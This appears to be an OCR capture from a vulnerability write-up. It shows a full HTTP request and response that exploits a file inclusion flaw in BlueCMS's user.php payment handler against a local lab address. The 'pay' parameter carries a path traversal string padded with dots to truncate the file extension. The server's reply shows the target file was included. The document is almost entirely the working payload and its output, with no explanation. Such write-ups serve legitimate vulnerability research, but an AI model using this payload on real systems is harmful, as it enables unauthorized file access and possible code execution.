 1 POST /bluecms/user.php?act=pay HTTP/1.1
2 Host: 192.168.137.48
3 Content-Length: 702
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.137.48
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.137.48/bluecms/user.php?act=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: detail=3; PHPSESSID=7c0c38gr6nikf2tihlv4hjufd3; BLUE[user_id]=2; BLUE[user_name]
=test; BLUE[user_pwd]=3fb65d4c6e5f29568be37e7201382c12
14 Connection: close
15
16 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1730215806E&name=%B1%E3%C3%F1%BF%A8&pay=
../../../../1.txt.......................................................................
........................................................................................
........................................................................................
........................................................................................
........................................................................................
........................................................................................
........................................................................................
.
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Oct 2024 15:33:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 13
6 Connection: close
7 Content-Type: text/html;charset=gb2312
8
9 this is 1.txt
Lusen@lusensec.github.io